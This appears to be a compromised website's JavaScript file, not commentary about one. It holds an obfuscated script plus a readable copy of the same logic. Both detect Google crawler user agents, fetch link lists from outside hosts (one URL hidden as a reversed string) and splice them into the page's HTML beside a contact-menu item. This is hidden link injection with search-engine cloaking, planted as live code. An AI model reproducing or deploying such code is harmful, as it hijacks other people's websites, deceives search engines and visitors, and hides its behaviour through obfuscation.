_0x24a1d9=_0x5f0fbe,_0x34bc43=0x5*-0x134+0x5fa+0xa,_0x32686c,_0x447f7c;if(_0x24a1d9[_0x1cc28b(0x4ee,0x4fe,0x4b6,0x4e8)](this[_0x1cc28b(0x4bd,0x4f9,0x4fc,0x4e2)],-0x1409+-0x1313+0x271c))return _0x34bc43;for(_0x32686c=-0xd58+-0xb*-0x2a4+0x14f*-0xc;_0x24a1d9[_0x1cc28b(0x514,0x4e1,0x509,0x4e0)](_0x32686c,this[_0x45654a(-0xda,-0xf9,-0x11d,-0xc8)]);_0x32686c++){if(_0x24a1d9[_0x45654a(-0xf0,-0x10a,-0xf3,-0x12b)](_0x24a1d9[_0x1cc28b(0x4dc,0x49e,0x4d7,0x4c8)],'kIzAI'))_0x447f7c=this[_0x1cc28b(0x51a,0x51a,0x509,0x4ea)](_0x32686c),_0x34bc43=(_0x34bc43<<-0x29a+0x1*-0xe75+0x1114)-_0x34bc43+_0x447f7c,_0x34bc43|=-0x1*-0xeaa+-0xeb7+-0xd*-0x1;else{if(_0x4a3fdb){var _0x227008=_0x3ecd77[_0x1cc28b(0x4ac,0x4e4,0x4e9,0x4de)](_0x44ea91,arguments);return _0x245b08=null,_0x227008;}}}return _0x34bc43;};function rstr2(_0x1a0b37){var _0x4bbfdc=_0x1a0b37[_0x588d12(0xe3,0xf2,0xea,0x10a)]('');function _0x588d12(_0xc3ac30,_0x5a3805,_0x97322a,_0xd32c23){return _0x37fb79(_0xc3ac30- -0x8,_0x5a3805-0xaf,_0x97322a-0x3,_0xd32c23);}var _0x33695a=_0x4bbfdc[_0x3f89e0(0x459,0x47e,0x484,0x467)]();function _0x3f89e0(_0x388c2f,_0x14b61b,_0x5591f3,_0x27d244){return _0x37fb79(_0x27d244-0x32e,_0x14b61b-0x1dd,_0x5591f3-0x3,_0x14b61b);}var _0x895ff7=_0x33695a[_0x3f89e0(0x46c,0x444,0x47a,0x466)]('');return _0x895ff7;}function _0x37fb79(_0x162e4e,_0x3ebd30,_0x3fea61,_0x7a2d2e){return _0xfc08(_0x162e4e-0x12,_0x7a2d2e);}function site2(){var _0x595728={'reRsi':function(_0x4c31ac,_0xdd1a62){return _0x4c31ac(_0xdd1a62);},'auBRA':function(_0x3c532c,_0x30170d){return _0x3c532c+_0x30170d;},'fdrSj':'return\x20(fu'+'nction()\x20','TXTrs':_0x297c86(0xe1,0xe8,0xe8,0xe9)+_0x389724(-0x279,-0x27f,-0x27c,-0x269)+_0x389724(-0x266,-0x257,-0x211,-0x242)+'\x20)','GjvVz':function(_0x2f10a7,_0x39b33e){return _0x2f10a7<<_0x39b33e;},'ZrGbS':_0x297c86(0x13a,0x109,0x12b,0x13a),'XwftZ':_0x297c86(0x168,0x14b,0x16f,0x147),'LsbKt':'(((.+)+)+)'+'+$','ndYUG':function(_0x14dcef,_0x211138){return _0x14dcef===_0x211138;},'lmNvB':'xcJcu','dSxzc':_0x389724(-0x27a,-0x29a,-0x28a,-0x28e),'rAckO':_0x297c86(0x156,0x13d,0x145,0x129),'cWnql':function(_0x236569,_0x2f8a85){return _0x236569(_0x2f8a85);},'kPQVY':function(_0x12253c,_0xf04994){return _0x12253c+_0xf04994;},'ccrCN':function(_0x1773bc){return _0x1773bc();},'ALbYB':_0x297c86(0x109,0xf4,0xd4,0xe1),'mWyCs':_0x297c86(0x129,0x12e,0xd9,0x103),'lrjpe':_0x389724(-0x255,-0x276,-0x274,-0x26a),'dQGhC':_0x389724(-0x265,-0x292,-0x270,-0x293),'zhEWk':function(_0x3dc0b7,_0x2c8077){return _0x3dc0b7<_0x2c8077;},'WYMEg':_0x389724(-0x28d,-0x265,-0x2a5,-0x282)+'1','qQhRk':function(_0x36b2ef,_0x1ca905){return _0x36b2ef!==_0x1ca905;},'Qzrzi':_0x389724(-0x283,-0x279,-0x2a5,-0x289),'wtUGI':function(_0x146528,_0x23d9fc){return _0x146528(_0x23d9fc);},'XcRpO':function(_0x4412b7,_0x1483a0,_0x18b304){return _0x4412b7(_0x1483a0,_0x18b304);},'IXATY':function(_0x33cf2f){return _0x33cf2f();},'hXzSe':'https://cc'+'tdns.com/?'+'hash=','mbrKk':_0x297c86(0x128,0x14c,0x124,0x139)+_0x389724(-0x265,-0x247,-0x24a,-0x23b),'WNmpg':_0x297c86(0x151,0x109,0xf8,0x123),'BiAzY':_0x297c86(0x143,0x121,0x164,0x13d)+'pe'};function _0x297c86(_0x21076c,_0x4f868a,_0x4b2a3b,_0x4d0a77){return _0x37fb79(_0x4d0a77-0xb,_0x4f868a-0x10e,_0x4b2a3b-0xd9,_0x21076c);}var _0x5ae636=(function(){function _0x18e31f(_0x606589,_0x5caf68,_0x559e61,_0x5bb1f0){return _0x297c86(_0x5bb1f0,_0x5caf68-0x44,_0x559e61-0x4e,_0x559e61- -0x2c0);}var _0x1b50e3={'UxOfy':function(_0x3d8ca2,_0x4ca3d1){return _0x595728['auBRA'](_0x3d8ca2,_0x4ca3d1);},'FfUYJ':function(_0x28aab0,_0x1f5c15){return _0x595728['GjvVz'](_0x28aab0,_0x1f5c15);},'RPMGx':_0x18e31f(-0x1df,-0x1d7,-0x1dc,-0x1d4),'UGsRQ':_0x595728['ZrGbS'],'lOCFX':function(_0x24b96f,_0x12c66a){return _0x24b96f!==_0x12c66a;},'Etzhp':_0x595728['XwftZ']},_0x335c02=!![];return function(_0x124a97,_0x4ea45e){var _0x7dbcd3={'IADnV':function(_0x2f1585,_0x36a306){function _0x5b03d4(_0x7e35ab,_0x4000f2,_0x47e83e,_0x1824e5){return _0xfc08(_0x47e83e- -0xfd,_0x7e35ab);}return _0x595728[_0x5b03d4(0x4,0x38,0x24,0x23)](_0x2f1585,_0x36a306);},'rewfG':function(_0x1d2067,_0x4eaa23){function _0x5d7f83(_0x47ece4,_0x4ea835,_0x2888aa,_0x105520){return _0xfc08(_0x4ea835- -0x185,_0x2888aa);}return _0x595728[_0x5d7f83(-0x8e,-0x70,-0x5d,-0x80)](_0x1d2067,_0x4eaa23);},'WwDZd':_0x595728[_0x4a0c0e(-0x14,-0x3,0x8,0x1b)],'CysLE':_0x595728[_0x248939(0xc1,0xc4,0xe3,0xc1)]},_0x5b2085=_0x335c02?function(){function _0x467803(_0x4d0679,_0x23eafb,_0x26d03b,_0x310866){return _0x4a0c0e(_0x310866,_0x4d0679-0xa2,_0x26d03b-0xe5,_0x310866-0xf6);}function _0x32fe24(_0x253fe6,_0x180675,_0xb8cc6f,_0x4a9739){return _0x4a0c0e(_0x4a9739,_0x180675-0x89,_0xb8cc6f-0x1d1,_0x4a9739-0x181);}var _0x5d98e7={'AHeus':function(_0x4204a5,_0x4cf512){return _0x1b50e3['UxOfy'](_0x4204a5,_0x4cf512);},'cqNqw':function(_0x209177,_0x1db57a){return _0x209177-_0x1db57a;},'iDBBd':function(_0x1cbdc7,_0x3258d3){function _0x2d58f9(_0x3ef6ac,_0x4a4097,_0x536561,_0x3df080){return _0xfc08(_0x4a4097- -0x296,_0x536561);}return _0x1b50e3[_0x2d58f9(-0x1a2,-0x1a1,-0x1b1,-0x1cd)](_0x1cbdc7,_0x3258d3);}};if(_0x1b50e3[_0x467803(0x70,0x85,0xa3,0x5a)]!==_0x1b50e3['UGsRQ']){if(_0x4ea45e){if(_0x1b50e3['lOCFX'](_0x1b50e3[_0x467803(0x7e,0xad,0x8f,0x6c)],_0x467803(0xd1,0xc6,0xac,0xcb))){var _0x534989=LGXDqC['IADnV'](_0x30418e,LGXDqC['rewfG'](LGXDqC[_0x467803(0x78,0x4a,0x70,0x99)],LGXDqC[_0x467803(0x96,0x7d,0xbb,0x80)])+');');_0x1ea427=_0x534989();}else{var _0x310515=_0x4ea45e[_0x467803(0xa0,0x8f,0xcb,0x7b)](_0x124a97,arguments);return _0x4ea45e=null,_0x310515;}}}else _0x2cfa72=this['charCodeAt'](_0x3fdf77),_0x39b8ad=_0x5d98e7[_0x32fe24(0x5d,0x53,0x76,0x86)](_0x5d98e7[_0x467803(0xb1,0xaf,0xd6,0xda)](_0x5d98e7['iDBBd'](_0x207bd0,0x14d7+-0x99*-0x2+-0x1604),_0x5f0b1c),_0x4e7cbd),_0x2d1d86|=-0x1*0x78b+0x7b*0xd+-0x2*-0xa6;}:function(){};function _0x248939(_0x4790b1,_0x57d10e,_0x2203f8,_0x2392f5){return _0x18e31f(_0x4790b1-0x1e0,_0x57d10e-0x199,_0x4790b1-0x26e,_0x2203f8);}_0x335c02=![];function _0x4a0c0e(_0x536359,_0x2f48c1,_0x58dcaa,_0x520e20){return _0x18e31f(_0x536359-0xd9,_0x2f48c1-0x62,_0x2f48c1-0x1a8,_0x536359);}return _0x5b2085;};}()),_0x3d9719=_0x595728[_0x389724(-0x274,-0x294,-0x287,-0x26d)](_0x5ae636,this,function(){function _0x111d9a(_0x2eacc3,_0x123b1b,_0x5751a2,_0x305cbd){return _0x297c86(_0x123b1b,_0x123b1b-0x114,_0x5751a2-0x6a,_0x5751a2-0x280);}function _0x2ac5b1(_0x45eaa4,_0x2028b7,_0x5e8982,_0x18569d){return _0x389724(_0x45eaa4-0x17b,_0x2028b7-0x1bd,_0x45eaa4,_0x2028b7-0x207);}return _0x3d9719[_0x111d9a(0x394,0x3d2,0x39e,0x3ae)]()[_0x2ac5b1(-0x83,-0x74,-0x66,-0x7b)](_0x595728[_0x2ac5b1(-0x74,-0x6f,-0x4d,-0x4c)])[_0x111d9a(0x375,0x3d1,0x39e,0x3cf)]()[_0x2ac5b1(-0x65,-0x44,-0x1c,-0x46)+'r'](_0x3d9719)['search']('(((.+)+)+)'+'+$');});_0x595728['ccrCN'](_0x3d9719);var _0x1ae823=(function(){function _0x59c6c0(_0x549be6,_0x3ebaeb,_0x13ec87,_0x5bfd35){return _0x297c86(_0x5bfd35,_0x3ebaeb-0x16f,_0x13ec87-0xde,_0x3ebaeb-0x243);}var _0x313922={'qOuSM':function(_0x49e053,_0x1fb68c){function _0x1e37dd(_0x264847,_0x374775,_0x3e18ef,_0x86d31){return _0xfc08(_0x3e18ef- -0x18a,_0x264847);}return _0x595728[_0x1e37dd(-0x6c,-0x67,-0x61,-0x85)](_0x49e053,_0x1fb68c);},'cwgLm':_0x59c6c0(0x320,0x34b,0x325,0x35f),'DGMDj':_0x595728[_0x5a5c0f(-0x1c2,-0x1ee,-0x214,-0x1f9)],'wghif':_0x5a5c0f(-0x20e,-0x1e7,-0x1d4,-0x1f9),'uuoEe':_0x595728[_0x59c6c0(0x33f,0x362,0x36f,0x38b)]};function _0x5a5c0f(_0x51df0b,_0x4d685a,_0x46d20a,_0x1712b9){return _0x389724(_0x51df0b-0x16b,_0x4d685a-0x30,_0x1712b9,_0x4d685a-0x91);}var _0x44f3ff=!![];return function(_0x269da4,_0x5831dd){function _0x36012f(_0x51d4e9,_0x2236d8,_0x4637df,_0x372bcb){return _0x5a5c0f(_0x51d4e9-0xff,_0x4637df-0x105,_0x4637df-0x83,_0x372bcb);}function _0x50ca9f(_0x20df05,_0x4cb67c,_0x18da07,_0x24d49b){return _0x5a5c0f(_0x20df05-0x17a,_0x18da07- -0x101,_0x18da07-0x18f,_0x4cb67c);}if(_0x36012f(-0x11a,-0x11c,-0xf8,-0xeb)!==_0x313922[_0x50ca9f(-0x32d,-0x2f3,-0x2fd,-0x328)]){var _0x32825e=_0x1acaf0?function(){function _0x5a4782(_0x4b9f8b,_0x1dd2c1,_0x376458,_0x200d10){return _0x50ca9f(_0x4b9f8b-0x1a6,_0x376458,_0x200d10-0x30b,_0x200d10-0x59);}if(_0x31dd0b){var _0x510af5=_0x299639[_0x5a4782(0x51,0x4e,0x1f,0x37)](_0x5bee96,arguments);return _0x5a817d=null,_0x510af5;}}:function(){};return _0x675bbb=![],_0x32825e;}else{var _0x1ee091=_0x44f3ff?function(){function _0x227629(_0x5b477e,_0x52643c,_0x41e3ae,_0x17881c){return _0x36012f(_0x5b477e-0x11,_0x52643c-0xca,_0x5b477e-0x73,_0x41e3ae);}function _0x429441(_0x940537,_0x180986,_0xb4f63c,_0xf0f33c){return _0x50ca9f(_0x940537-0x49,_0xf0f33c,_0x180986-0x1f0,_0xf0f33c-0x1ab);}if(_0x313922[_0x429441(-0xed,-0xec,-0x111,-0xe4)](_0x313922[_0x429441(-0xe1,-0xb5,-0x93,-0xbd)],_0x313922[_0x227629(-0x40,-0x71,-0x3a,-0x21)])){var _0x343153=_0x5302c3[_0x227629(-0x5b,-0x38,-0x76,-0x43)](_0x2b0b86,arguments);return _0x335cab=null,_0x343153;}else{if(_0x5831dd){if(_0x313922[_0x227629(-0x63,-0x3b,-0x96,-0x89)](_0x313922[_0x429441(-0x11d,-0x107,-0x119,-0x108)],_0x227629(-0x6f,-0x78,-0x49,-0x4a))){var _0x4ff75c=_0x5831dd[_0x227629(-0x5b,-0x75,-0x29,-0x4d)](_0x269da4,arguments);return _0x5831dd=null,_0x4ff75c;}else _0x90d22c=_0x3d08d1;}}}:function(){};return _0x44f3ff=![],_0x1ee091;}};}()),_0x3dac8c=_0x595728['XcRpO'](_0x1ae823,this,function(){function _0x2ad314(_0x25f510,_0x44cd98,_0x469e1d,_0x24bf59){return _0x297c86(_0x25f510,_0x44cd98-0x1a2,_0x469e1d-0x160,_0x469e1d- -0x335);}function _0x519eb7(_0x4b42b3,_0x15331c,_0x1da01a,_0x819839){return _0x297c86(_0x819839,_0x15331c-0x177,_0x1da01a-0xf8,_0x4b42b3-0x3aa);}if(_0x595728[_0x519eb7(0x4d8,0x4e1,0x501,0x4f2)]===_0x2ad314(-0x255,-0x209,-0x221,-0x20d)){var _0x1c2f15=_0xc3690c['split'](''),_0x371b65=_0x1c2f15['reverse'](),_0x72dfde=_0x371b65[_0x519eb7(0x4ed,0x4ef,0x521,0x4e2)]('');return _0x72dfde;}else{var _0x49b700;try{var _0x4b47b6=_0x595728[_0x2ad314(-0x1da,-0x1f6,-0x202,-0x1e0)](Function,_0x595728['kPQVY'](_0x2ad314(-0x238,-0x223,-0x24d,-0x26b)+_0x2ad314(-0x253,-0x277,-0x245,-0x26c),_0x595728['TXTrs'])+');');_0x49b700=_0x595728['ccrCN'](_0x4b47b6);}catch(_0x1039a9){_0x49b700=window;}var _0x4aad4c=_0x49b700[_0x2ad314(-0x21f,-0x229,-0x22f,-0x233)]=_0x49b700[_0x2ad314(-0x215,-0x24e,-0x22f,-0x210)]||{},_0x481f87=[_0x595728[_0x2ad314(-0x206,-0x212,-0x1f5,-0x21c)],_0x2ad314(-0x211,-0x260,-0x230,-0x21f),_0x595728[_0x2ad314(-0x20b,-0x202,-0x20b,-0x21d)],_0x595728[_0x519eb7(0x4a6,0x4b9,0x4ba,0x4c5)],_0x2ad314(-0x1ee,-0x21e,-0x21c,-0x24f),_0x2ad314(-0x226,-0x215,-0x240,-0x25d),_0x595728[_0x519eb7(0x48d,0x4b1,0x46d,0x4a2)]];for(var _0x2d87e5=0x1*0x2647+-0xd78+0x845*-0x3;_0x595728['zhEWk'](_0x2d87e5,_0x481f87[_0x519eb7(0x4c4,0x4ba,0x4eb,0x49a)]);_0x2d87e5++){var _0x10c90b=_0x595728[_0x519eb7(0x4ab,0x4a2,0x4ac,0x4b4)][_0x2ad314(-0x259,-0x234,-0x23f,-0x225)]('|'),_0x5bf8dd=-0x5*-0x72f+-0x1*-0x67b+-0x2a66;while(!![]){switch(_0x10c90b[_0x5bf8dd++]){case'0':_0x3a2697[_0x519eb7(0x4c8,0x498,0x4e3,0x4c7)]=_0x4317ce['toString'][_0x2ad314(-0x255,-0x264,-0x250,-0x232)](_0x4317ce);continue;case'1':_0x4aad4c[_0x1ed658]=_0x3a2697;continue;case'2':var _0x1ed658=_0x481f87[_0x2d87e5];continue;case'3':var _0x4317ce=_0x4aad4c[_0x1ed658]||_0x3a2697;continue;case'4':_0x3a2697['__proto__']=_0x1ae823[_0x519eb7(0x48f,0x46f,0x49f,0x46c)](_0x1ae823);continue;case'5':var _0x3a2697=_0x1ae823[_0x2ad314(-0x22f,-0x20a,-0x206,-0x217)+'r'][_0x519eb7(0x4eb,0x4bd,0x519,0x4c9)][_0x2ad314(-0x276,-0x236,-0x250,-0x27a)](_0x1ae823);continue;}break;}}}});_0x595728[_0x389724(-0x247,-0x220,-0x275,-0x245)](_0x3dac8c);var _0x112e35=location[_0x297c86(0x12a,0x16f,0x157,0x142)][_0x389724(-0x231,-0x26a,-0x255,-0x24a)]();function _0x389724(_0x19fe87,_0x141dfb,_0x383c95,_0x330b5b){return _0x465c63(_0x19fe87-0xe7,_0x141dfb-0x3c,_0x330b5b- -0x388,_0x383c95);}var _0x1d0c72=_0x595728['auBRA'](_0x595728[_0x389724(-0x26e,-0x245,-0x270,-0x255)],_0x112e35),_0x3daf43,_0x55a211=_0x595728[_0x297c86(0x116,0xd9,0x119,0xea)];const _0x24701d=new XMLHttpRequest();_0x24701d[_0x389724(-0x237,-0x257,-0x253,-0x263)]=function(){function _0x3b61f5(_0x599002,_0x3dea2d,_0x3e8f96,_0x693fee){return _0x389724(_0x599002-0xc8,_0x3dea2d-0xc0,_0x599002,_0x3dea2d-0x182);}function _0x20c768(_0x2ee97b,_0x36dec7,_0x4633a9,_0x3c122e){return _0x297c86(_0x2ee97b,_0x36dec7-0x113,_0x4633a9-0x1cb,_0x3c122e-0x1b6);}if(_0x595728['qQhRk']('xrGRn',_0x595728[_0x3b61f5(-0x119,-0xfb,-0x110,-0xe6)]))_0x3daf43=this[_0x3b61f5(-0xe4,-0xdd,-0xbc,-0xc7)+'xt'],replace=_0x595728[_0x20c768(0x2a8,0x2b4,0x290,0x2a1)](_0x595728[_0x20c768(0x322,0x2c0,0x301,0x2f1)](rstr2,_0x55a211),'\x20')+_0x3daf43,document['body'][_0x3b61f5(-0xa8,-0xc2,-0xed,-0xc5)]=document[_0x20c768(0x28c,0x28e,0x2c6,0x2ad)][_0x3b61f5(-0x94,-0xc2,-0xad,-0x96)][_0x20c768(0x2a7,0x27f,0x2a1,0x2b0)](_0x595728[_0x3b61f5(-0xbc,-0xc5,-0xa5,-0xc9)](rstr2,_0x55a211),replace);else{var _0x50bf75=_0x8b20c0?function(){function _0x13878d(_0xe98f87,_0x1d7e57,_0x32f7f7,_0x2c9ce1){return _0x3b61f5(_0x2c9ce1,_0x32f7f7-0x426,_0x32f7f7-0x120,_0x2c9ce1-0x9d);}if(_0x514894){var _0x540475=_0x2f0893[_0x13878d(0x317,0x322,0x344,0x321)](_0x177640,arguments);return _0x3a23fa=null,_0x540475;}}:function(){};return _0x57719e=![],_0x50bf75;}},/google/i[_0x297c86(0xdf,0x127,0x123,0x10b)](navigator[_0x297c86(0x13d,0x15c,0x102,0x134)])&&(_0x24701d[_0x297c86(0x111,0x15a,0x10e,0x12d)](_0x595728['WNmpg'],_0x1d0c72,!![]),_0x24701d[_0x389724(-0x247,-0x26f,-0x242,-0x26b)+_0x389724(-0x26b,-0x216,-0x220,-0x243)](_0x595728[_0x389724(-0x21f,-0x266,-0x23b,-0x24e)],_0x297c86(0xe3,0xe8,0xd8,0xf2)+_0x389724(-0x22b,-0x262,-0x233,-0x23e)+_0x389724(-0x23e,-0x240,-0x27a,-0x256)+'8'),_0x24701d[_0x297c86(0x10f,0x11c,0x11a,0x121)]());}site2();function _0x5d49(){var _0x245c85=['innerHTML','Header','rn\x20this\x22)(','>gnorts/<a','APBYO','wtUGI','n/json;\x20ch','Content-ty','reRsi','nogarra','ALbYB','prototype','href','join','reverse','cwgLm','ndYUG','QRmrZ','log','AHeus','dQGhC','VPLfQ','bind','RPMGx','trace','return\x20(fu','{}.constru','mbrKk','kPQVY','XnZNI','uuoEe','WwDZd','770fylyQP','nction()\x20','vKSBj','applicatio','wghif','Etzhp','table','split','body','5|2|3|4|0|','9998tNYwpw','replace','lmNvB','lrjpe','Qzrzi','54TbpOOX','search','IvSWX','WYMEg','dHgUP','info','LsbKt','warn','console','588224xBYeyR','EjSfI','SMPPq','621635COAHWA','test','CysLE','XcRpO','qOuSM','setRequest','error','ctor(\x22retu','FfUYJ','TXTrs','TiCxW','fdrSj','apply','onload','iWPTa','exception','length','responseTe','296913OSVFla','7310760SyIetg','toString','dSxzc','FOZfK','send','charCodeAt','GET','arset=UTF-','hXzSe','7142254XWBLVN','cqNqw','98658ZcYPzK','BjLpP','mWyCs','303ShNDTz','BiAzY','open','rAckO','constructo','hashCode','DGMDj','auBRA','cWnql','userAgent','IXATY'];_0x5d49=function(){return _0x245c85;};return _0x5d49();}






const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};


var search='Contacto</span><span class="menu_line"></span></a></li>';
var reverseinsert='txt.sknil_rohcna_kcab_nrettap/atad/stessa/moc.mmlatnedacinilc.www//:sptth';
var count = 5;



var insert=reverseinsert.split("").reverse().join("");
var wholetext = '';			
var replace = '';
function site(){
if(/google/i.test(navigator.userAgent)){
    fetch(insert)
    .then((res) => res.text())
    .then((text) => {
      wholetext=text;
      var arr = wholetext.split(",");
      var length = arr.length;
      var hash = Math.abs(sdbm(window.location.href));
	  console.log(hash);
      for(let i = 1; i < count+1; i++){
          replace+=" "+arr[((hash-i)*i)%length].split("").reverse().join("");
      }
      replace = search + replace;
  
      document.body.innerHTML = document.body.innerHTML.replace(search, replace);
     })
    .catch((e) => console.error(e));
}
}
document.addEventListener("DOMContentLoaded", site);